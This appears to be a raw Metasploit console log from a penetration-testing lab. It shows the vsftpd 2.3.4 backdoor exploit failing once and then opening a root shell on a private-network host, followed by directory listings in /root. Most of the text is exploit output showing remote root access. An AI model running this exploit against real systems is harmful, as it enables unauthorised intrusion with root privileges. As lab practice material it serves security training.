 [-] 192.168.1.149:21 - Exploit failed [unreachable]: Rex::HostUnreachable The host (192.168.1.149:21) was unreachable.
[*] Exploit completed, but no session was created.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 192.168.1.149:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.1.149:21 - USER: 331 Please specify the password.
[+] 192.168.1.149:21 - Backdoor service has been spawned, handling...
[+] 192.168.1.149:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.1.10:36317 -> 192.168.1.149:6200) at 2024-12-16 11:52:02 -0500
ls
=s0�l5-f1
bin
boot
cdrom
dev
etc
home
initrd
initrd.img
lib
lost+found
media
mnt
nohup.out
opt
proc
root
sbin
srv
sys
tmp
usr
var
vmlinuz
cd /root
mkdir test_metasploit
mkdir: cannot create directory `test_metasploit': File exists
ls
Desktop
reset_logs.sh
test_metasploit
vnc.log
KALI